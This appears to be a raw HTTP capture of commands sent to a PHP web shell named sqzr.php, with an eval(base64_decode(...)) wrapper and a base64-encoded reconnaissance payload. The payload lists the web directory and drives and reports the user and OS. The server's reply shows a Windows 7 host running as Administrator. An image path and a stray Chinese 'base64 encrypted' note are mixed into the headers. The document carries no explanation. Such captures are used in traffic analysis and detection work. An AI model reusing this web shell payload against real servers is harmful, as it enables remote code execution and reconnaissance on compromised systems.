 POST /sqzr.php HTTP/1.1
X-Forwarded-For: 153.71.183.41
Referer: http://192.168.3.137
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.3.137
base64加密
Content-Length: 689
Connection: Close
Cache-Control: no-cache
sqzr=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc
2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5
hbWUoJF9TRVJWRVJbIlBBVEhfVFJBTlNMQVRFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFzICRMKWl
mKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bmN0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l
4X2dldGV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7JFIuPSIoeyR1c3J9KSI7cHJpbnQgJFI7O2V
jaG8oInw8LSIpO2RpZSgpOw%3D%3DHTTP/1.1 200 OK
Date: Wed, 20 Apr 2022 08:27:26 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
80
->|C:/phpstudy_pro/WWW  C:      Windows NT ETEST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64(Administrator)|
<-
0